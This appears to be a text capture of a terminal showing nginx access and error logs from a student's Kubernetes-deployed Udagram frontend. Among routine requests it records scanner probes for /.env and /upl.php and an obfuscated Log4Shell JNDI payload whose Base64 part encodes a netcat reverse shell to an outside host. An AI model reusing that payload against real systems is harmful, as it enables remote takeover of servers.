 sameer@sameer-Latitude-E5470: /var/ww... × sameer@sameer-Latitude-E5470: /var/ww... × sameer@sameer-Latitude-E5470: ~/.java × sameer@sameer-Latitude-E5470: /var/ww... × sameer@sameer-Latitude-E5470: /var/ww... ×
udagram-frontend-7c87775589-m5j8q   1/1     Running            0               3h33m
sameer@sameer-Latitude-E5470:/var/www/cd0354-monolith-to-microservices-project/k8s$ kubectl logs udagram-frontend-7c87775589-c7rvr
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2023/03/08 18:02:56 [notice] 1#1: using the "epoll" event method
2023/03/08 18:02:56 [notice] 1#1: nginx/1.23.3
2023/03/08 18:02:56 [notice] 1#1: built by gcc 12.2.1 20220924 (Alpine 12.2.1_git20220924-r4)
2023/03/08 18:02:56 [notice] 1#1: OS: Linux 5.10.165-143.735.amzn2.x86_64
2023/03/08 18:02:56 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2023/03/08 18:02:56 [notice] 1#1: start worker processes
2023/03/08 18:02:56 [notice] 1#1: start worker process 30
2023/03/08 18:02:56 [notice] 1#1: start worker process 31
2023/03/08 18:03:23 [error] 30#30: *4 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 172.31.12.131, server: localhost, request: "GET /.env HTTP/1.1", host
: "3.220.168.52"
172.31.12.131 - - [08/Mar/2023:18:03:23 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-
"
2023/03/08 18:29:03 [error] 30#30: *143 open() "/usr/share/nginx/html/script" failed (2: No such file or directory), client: 172.31.12.131, server: localhost, request: "GET /script HTTP/1.1"
, host: "3.220.168.52"
172.31.12.131 - - [08/Mar/2023:18:29:03 +0000] "GET /script HTTP/1.1" 404 153 "-" "t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//165.227.96.208:1389/GroovyBypa
ss/Command/Base64/bmMgMTY1LjIyNy45Ni4yMDggNDQ0IC1lIC9iaW4vc2g=}')" "-"
172.31.93.239 - - [08/Mar/2023:18:31:48 +0000] "\x16\x03\x01\x00{\x01\x00\x00w\x03\x03{\xB5\x09\xB2\xB7\x9D\x92\xF9A\xC6\xC0\x81\xBDTO\xD6KX\x09rC\xC8+\x80\xE2^<\x0B\xC4[\xCB\x8C\x00\x00\x1A
\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
172.31.93.239 - - [08/Mar/2023:18:31:48 +0000] "\x16\x03\x01\x00{\x01\x00\x00w\x03\x03\xB8G\xE7\xAEV\x08B\xB2\xC7Y\x14K\x18j*\xAE\x14\xED\x12%\xA7t4\xEA\x1A\x0B\xA6)t\xA3\xDE\xE2\x00\x00\x1A
\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
172.31.93.239 - - [08/Mar/2023:18:31:48 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
"-"
172.31.93.239 - - [08/Mar/2023:18:31:48 +0000] "GET /upl.php HTTP/1.1" 404 153 "-" "Mozilla/5.0" "-"
2023/03/08 18:31:48 [error] 30#30: *164 open() "/usr/share/nginx/html/upl.php" failed (2: No such file or directory), client: 172.31.93.239, server: localhost, request: "GET /upl.php HTTP/1.
1", host: "54.204.59.152"
172.31.12.131 - - [08/Mar/2023:18:36:09 +0000] "GET / HTTP/1.1" 200 927 "-" "-" "-"
172.31.12.131 - - [08/Mar/2023:18:36:09 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
172.31.93.239 - - [08/Mar/2023:18:49:45 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" "-"
172.31.93.239 - - [08/Mar/2023:18:49:46 +0000] "GET /runtime.js HTTP/1.1" 200 10003 "http://a5159258044974f7da46ffc47e150089-601559566.us-east-1.elb.amazonaws.com/" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" "-"
172.31.93.239 - - [08/Mar/2023:18:49:46 +0000] "GET /polyfills.js HTTP/1.1" 200 323350 "http://a5159258044974f7da46ffc47e150089-601559566.us-east-1.elb.amazonaws.com/" "Mozilla/5.0 (X11; Lin